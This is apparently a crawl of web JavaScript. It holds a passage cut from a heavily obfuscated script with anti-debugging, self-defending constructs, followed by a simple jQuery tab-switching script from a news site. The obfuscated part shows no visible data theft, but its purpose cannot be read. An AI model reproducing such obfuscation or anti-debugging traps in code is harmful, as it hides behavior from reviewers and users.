_0x208426!==_0x5f176b;},'iuxpP':_0x3a6685('2^R9',-0xe7,0x57,0x31,-0x8c),'NQpmT':_0x3a6685('*Cgl',0x33a,0x250,0x382,0x1ae),'GNbeG':_0x1c3a28(0x6e8,'lmDw',0x566,0x56b,0x673)+_0x436e5c(0x3d2,0x4a4,0x4b0,'9@(Q',0x5bc)+_0x3a6685('2^R9',0x235,0x117,0x160,-0x71),'fKwoa':_0x14a04d(0x3f6,0x3c2,'xl2y',0x546,0x426)+'er','TzqqG':function(_0x2118f8,_0x48c029){return _0x2118f8+_0x48c029;},'JMcPn':function(_0x2d7211,_0x509777){return _0x2d7211/_0x509777;},'cPXdV':_0x14a04d(0x203,0x320,'Kr[x',0x28c,0x19b)+'h','YCtvF':function(_0x10848a,_0x2ee645){return _0x10848a===_0x2ee645;},'ZTbGE':function(_0x12e868,_0x12084e){return _0x12e868%_0x12084e;},'gkcwi':function(_0x57c8c8,_0x51e485){return _0x57c8c8===_0x51e485;},'PKBPc':_0x3a6685('dBA)',0x3bb,0x2cf,0x1da,0x2a3),'clShA':function(_0x3675b8,_0x18a7b6){return _0x3675b8+_0x18a7b6;},'PxokL':function(_0x1eb5d8,_0xa35b49){return _0x1eb5d8!==_0xa35b49;},'zAJct':_0x14a04d(0x351,0x25f,'8RMC',0x376,0x321),'dtcWU':_0x1abcc8(0x26d,'g#9J',0x33a,0x36e,0x3b2),'TnlSA':function(_0x4ad07a,_0x54083a){return _0x4ad07a+_0x54083a;},'VZtpS':_0x1c3a28(0x6c5,'8JH%',0x62b,0x714,0x782)+_0x14a04d(0x3a3,0x4ce,'CJli',0x3b1,0x4be)+'t','LrWKt':function(_0xbf76d,_0x422e09){return _0xbf76d(_0x422e09);},'wxHpB':function(_0x524b25,_0x2fce0f){return _0x524b25(_0x2fce0f);}};function _0x5a9968(_0x547aee){function _0x45f2b8(_0x2e9f22,_0x229b51,_0x8331bf,_0x2fa05d,_0x3565e3){return _0x1c3a28(_0x2e9f22-0x151,_0x2e9f22,_0x2fa05d- -0x416,_0x2fa05d-0x18d,_0x3565e3-0x1c);}var _0x20aba1={'irZqR':_0x1bec2b[_0x298999(-0xb2,-0x1ff,'yRY4',-0x97,0xe2)],'ezKcj':function(_0x35b73a,_0xc8105a){function _0x2b8ce5(_0xd01fd9,_0x205a34,_0x844e7f,_0x4f0b42,_0x1f50d2){return _0x298999(_0x1f50d2-0x18a,_0x205a34-0x134,_0xd01fd9,_0x4f0b42-0x17,_0x1f50d2-0x174);}return _0x1bec2b[_0x2b8ce5('8RMC',-0x217,-0x22a,-0x118,-0xb3)](_0x35b73a,_0xc8105a);},'tbhmz':_0x1bec2b[_0x298999(-0xcc,-0xa6,'WN6N',-0x11c,0x15)]};function _0x3fc5f4(_0x279a9e,_0x3d8ec0,_0x31419a,_0x360a5b,_0x178c24){return _0x1c3a28(_0x279a9e-0x13b,_0x279a9e,_0x360a5b- -0x65,_0x360a5b-0x43,_0x178c24-0x103);}function _0xcb7cc3(_0x52df34,_0x3404c8,_0x53bb57,_0x5cfa40,_0x3880dc){return _0x1abcc8(_0x52df34-0x85,_0x5cfa40,_0x52df34-0x1a2,_0x5cfa40-0x1ac,_0x3880dc-0xac);}function _0x27faa5(_0x4c45fc,_0x4b45bf,_0x518bc2,_0x4dacc9,_0x5dd973){return _0x1abcc8(_0x4c45fc-0x1ee,_0x5dd973,_0x4b45bf- -0x384,_0x4dacc9-0x15e,_0x5dd973-0x17b);}if(_0x1bec2b[_0x27faa5(0x57,-0x9e,-0x10a,-0x21a,'@gu2')](typeof _0x547aee,_0x1bec2b[_0x3fc5f4('[P71',0x560,0x613,0x558,0x5ca)])){if(_0x1bec2b[_0x45f2b8('lu(s',0x87,0x367,0x1f1,0x2b7)](_0x1bec2b[_0x3fc5f4('I[7]',0x5ce,0x6c8,0x5ec,0x58c)],_0x1bec2b[_0x27faa5(0x5,-0x84,-0x40,-0x206,'PL#R')]))return function(_0x13a2bf){}[_0x45f2b8('lu(s',-0x24,0x91,0xc9,0x1ec)+_0x45f2b8('sO6g',0x175,0x44d,0x2b9,0x275)+'r'](_0x1bec2b[_0x45f2b8('g#9J',0xf6,0x7f,0x98,0x212)])[_0xcb7cc3(0x59c,0x5fd,0x421,'*Cgl',0x4f8)](_0x1bec2b[_0x298999(-0x8f,-0x1fc,'8JH%',-0x10a,-0x92)]);else{var _0x34cd90={};_0x34cd90[_0x298999(0x4f,0xc,'k[vt',-0x8e,-0x9f)+'e']=![],_0x34cd90[_0x3fc5f4('QHI7',0x519,0x4a9,0x5ef,0x711)]=0x15180,_0x34cd90[_0x27faa5(-0x1c6,-0x1bd,-0x87,-0x103,'bu5m')+'H']=_0x20aba1[_0x3fc5f4('XrvZ',0x55a,0x313,0x3eb,0x446)],_0x3d1526[_0x3fc5f4('yRY4',0x4d6,0x58a,0x604,0x4b0)+_0xcb7cc3(0x455,0x360,0x34d,'OFmx',0x389)+_0x45f2b8('B9LL',-0x7c,-0x6d,0x5c,0xc9)+'9S']=_0x34cd90;}}else{if(_0x1bec2b[_0x27faa5(0x12c,-0x4b,0x10a,-0x19f,'lu(s')](_0x1bec2b[_0x298999(-0x33,-0x9a,'N*tw',-0x1a4,0xeb)]('',_0x1bec2b[_0x3fc5f4('Hvd1',0x4f7,0x26f,0x3d4,0x4f0)](_0x547aee,_0x547aee))[_0x1bec2b[_0x45f2b8('g#c&',0x167,0x192,0x16a,0x106)]],-0x10*0x205+-0xacf*0x3+0x40be)||_0x1bec2b[_0x298999(-0xc8,-0x59,'fFOv',0x82,-0x2e)](_0x1bec2b[_0x27faa5(-0x146,0x4b,-0x2,-0x149,'B9LL')](_0x547aee,-0x5*0x5ac+0x4*0x47f+0xa74),-0x47d*-0x1+0x190d+-0x1d8a)){if(_0x1bec2b[_0x298999(0x33,0x90,'Kr[x',-0x119,0x4f)](_0x1bec2b[_0x3fc5f4('X2Y4',0x34a,0x474,0x497,0x43f)],_0x1bec2b[_0x45f2b8('HK&i',0x380,0x2af,0x270,0x119)]))(function(){function _0x260020(_0x23f62e,_0x36ff4b,_0x5e4fce,_0x4b9506,_0x253ec6){return _0x3fc5f4(_0x36ff4b,_0x36ff4b-0x10e,_0x5e4fce-0x10c,_0x4b9506- -0x3fb,_0x253ec6-0x45);}function _0x3ea850(_0x3355db,_0x18bfa4,_0x246486,_0x5532ee,_0x53d9bd){return _0x45f2b8(_0x53d9bd,_0x18bfa4-0xbb,_0x246486-0x1ea,_0x3355db- -0x21c,_0x53d9bd-0x1c3);}function _0x50501b(_0x4702b5,_0x12cfa4,_0x30f63c,_0x3cce1f,_0x2f5a7b){return _0x298999(_0x12cfa4-0x74f,_0x12cfa4-0x16,_0x3cce1f,_0x3cce1f-0x1ca,_0x2f5a7b-0x2d);}function _0xa11fc(_0xb04ed,_0x3adbd7,_0x258f82,_0x22e986,_0x4e5ad5){return _0xcb7cc3(_0xb04ed-0x55,_0x3adbd7-0xad,_0x258f82-0x29,_0x258f82,_0x4e5ad5-0x156);}if(_0x20aba1[_0x3ea850(-0x1f7,-0x35d,-0x37d,-0x30f,'uuPH')](_0x20aba1[_0x3ea850(-0x1bd,-0x2a0,-0x197,-0x2c6,'*Cgl')],_0x20aba1[_0x50501b(0x4a6,0x5bb,0x494,'uuPH',0x5ba)]))return!![];else{var _0x557ad7=_0x128831[_0xa11fc(0x36d,0x21f,'fFOv',0x35f,0x310)](_0x5bcbf7,arguments);return _0x3cf3d0=null,_0x557ad7;}}[_0x27faa5(0x138,0xd0,0x219,0xee,'2^R9')+_0x27faa5(0x60,0x9b,0x1df,0x11d,'XrvZ')+'r'](_0x1bec2b[_0x3fc5f4('g#9J',0x412,0x2bb,0x3f8,0x441)](_0x1bec2b[_0x3fc5f4('2qv[',0x6cc,0x799,0x62b,0x72f)],_0x1bec2b[_0x45f2b8('S85Q',0x57,0x30c,0x1d3,0x4e)]))[_0x45f2b8('nC)$',-0x8c,0x6b,-0x20,-0x184)](_0x1bec2b[_0xcb7cc3(0x51b,0x5de,0x522,'B9LL',0x592)]));else return![];}else{if(_0x1bec2b[_0xcb7cc3(0x3e9,0x4f6,0x504,'1cvg',0x551)](_0x1bec2b[_0x298999(-0x21b,-0x1fd,'xl2y',-0x36d,-0x288)],_0x1bec2b[_0x3fc5f4('@gu2',0x4cf,0x78f,0x614,0x791)]))(function(){function _0x427192(_0x4375e2,_0x2834a7,_0x4d5c03,_0x3a2909,_0x6c53f7){return _0x298999(_0x3a2909-0x167,_0x2834a7-0xed,_0x2834a7,_0x3a2909-0x1ab,_0x6c53f7-0x86);}function _0x4c21b6(_0x2d978e,_0x52bf01,_0x3b84c7,_0x26405b,_0x150bdd){return _0x3fc5f4(_0x2d978e,_0x52bf01-0x15d,_0x3b84c7-0x14a,_0x26405b-0x175,_0x150bdd-0x13a);}function _0x10120f(_0x11be22,_0x4afb7d,_0x80580e,_0x528d78,_0x108571){return _0x298999(_0x4afb7d-0x4ce,_0x4afb7d-0x110,_0x11be22,_0x528d78-0x173,_0x108571-0x1b5);}var _0x1f698d={'Yosya':function(_0x577431,_0x26d9f6){function _0xbc3fe4(_0x2e631f,_0x33d770,_0xe5c517,_0x377586,_0x597745){return _0x13b0(_0x597745- -0x3be,_0x2e631f);}return _0x1bec2b[_0xbc3fe4('X2Y4',-0x1d6,-0x2a5,-0x53,-0x141)](_0x577431,_0x26d9f6);},'YGQmZ':_0x1bec2b[_0x4c21b6('nC)$',0x5fd,0x8a3,0x774,0x6f8)],'gSzRY':_0x1bec2b[_0x4c21b6('k[vt',0x46b,0x399,0x518,0x38b)],'caoIR':_0x1bec2b[_0x59b704('xl2y',0x471,0x499,0x60b,0x4f2)]};function _0x49921d(_0xb62c2c,_0x472254,_0x5e8402,_0x301949,_0x387377){return _0x3fc5f4(_0x301949,_0x472254-0x139,_0x5e8402-0x59,_0x5e8402- -0xd,_0x387377-0xd5);}function _0x59b704(_0x3cdde7,_0x3c55c4,_0x48cca9,_0x9b3177,_0x1da691){return _0xcb7cc3(_0x48cca9- -0x101,_0x3c55c4-0x1ed,_0x48cca9-0xd6,_0x3cdde7,_0x1da691-0x1c5);}if(_0x1bec2b[_0x4c21b6('9@(Q',0x534,0x4f9,0x5f2,0x6f8)](_0x1bec2b[_0x427192(0x136,'uuPH',0x17a,0xef,0xe1)],_0x1bec2b[_0x4c21b6('OFmx',0x682,0x75b,0x627,0x61d)]))return![];else(function(){return!![];}[_0x427192(0xcb,'^AdB',-0x115,-0xae,-0x11d)+_0x427192(0x230,'1cvg',-0x52,0x130,0xe4)+'r'](_0x1f698d[_0x427192(0x218,'oAt1',0x28e,0x18d,0x1e8)](_0x1f698d[_0x49921d(0x4a7,0x544,0x41d,'@gu2',0x315)],_0x1f698d[_0x59b704('[P71',0x4a3,0x4fb,0x66f,0x592)]))[_0x427192(0x111,'N*tw',0x1b4,0xf8,-0x4d)](_0x1f698d[_0x10120f('2^R9',0x340,0x251,0x225,0x39c)]));}[_0x27faa5(-0xdf,0x9c,0x20c,0xed,'Hvd1')+_0x298999(0xc0,0xcb,'jVyw',0x11c,0x251)+'r'](_0x1bec2b[_0x3fc5f4('8mNx',0x624,0x4ae,0x579,0x613)](_0x1bec2b[_0x45f2b8('B9LL',0x1bf,0x160,0x1ab,0x2d7)],_0x1bec2b[_0xcb7cc3(0x3b0,0x314,0x485,'h63(',0x359)]))[_0x45f2b8('lu(s',0x185,0x22b,0xcf,0x1d)](_0x1bec2b[_0xcb7cc3(0x413,0x29a,0x551,'9@(Q',0x4d8)]));else{var _0x4cc5e6=_0x28b17b?function(){function _0xccb6f2(_0x415f6e,_0x5f5859,_0x204e2d,_0x5894e8,_0x28c3d9){return _0x3fc5f4(_0x204e2d,_0x5f5859-0xef,_0x204e2d-0xe3,_0x28c3d9- -0x496,_0x28c3d9-0x1f4);}if(_0x3c3ed5){var _0x556f2f=_0x1fa0aa[_0xccb6f2(0x1dd,0x20f,'HK&i',0x1ab,0xe6)](_0x4adeb5,arguments);return _0x161f26=null,_0x556f2f;}}:function(){};return _0x367737=![],_0x4cc5e6;}}}function _0x298999(_0x42cb75,_0xf27f83,_0x856706,_0x3c0d05,_0xe8d93e){return _0x1c3a28(_0x42cb75-0x35,_0x856706,_0x42cb75- -0x61b,_0x3c0d05-0x1c0,_0xe8d93e-0x1d3);}_0x1bec2b[_0xcb7cc3(0x4ba,0x476,0x449,'Hvd1',0x43c)](_0x5a9968,++_0x547aee);}function _0x1abcc8(_0x5cd523,_0x43850c,_0xedc772,_0x414305,_0x5bfa65){return _0x13b0(_0xedc772-0x2d,_0x43850c);}function _0x1c3a28(_0x13b7ef,_0x4ecc66,_0x339b95,_0x2200c0,_0x34c055){return _0x13b0(_0x339b95-0x28f,_0x4ecc66);}function _0x436e5c(_0x545d64,_0x14205a,_0x17e9ad,_0x53095d,_0x257018){return _0x13b0(_0x17e9ad-0xc9,_0x53095d);}try{if(_0xbeb776)return _0x5a9968;else _0x1bec2b[_0x436e5c(0x654,0x59f,0x4e3,'k[vt',0x4e0)](_0x5a9968,-0x1cf6+0xf*-0x13+-0x1e13*-0x1);}catch(_0x13996e){}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stat.tunisiatoday.com/jquery/scoredetailtabs.js
body_size: -134
content:
$(document).ready(function() {

	//Default Action
	$(".tab_contentz").hide(); //Hide all content
	$("ul.tabsz li:last").addClass("active").show(); //Activate first tab
	$(".tab_contentz:last").show(); //Show first tab content
	
	//On Click Event
	$("ul.tabsz li").click(function() {
		$("ul.tabsz li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(".tab_contentz").hide(); //Hide all tab content
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

});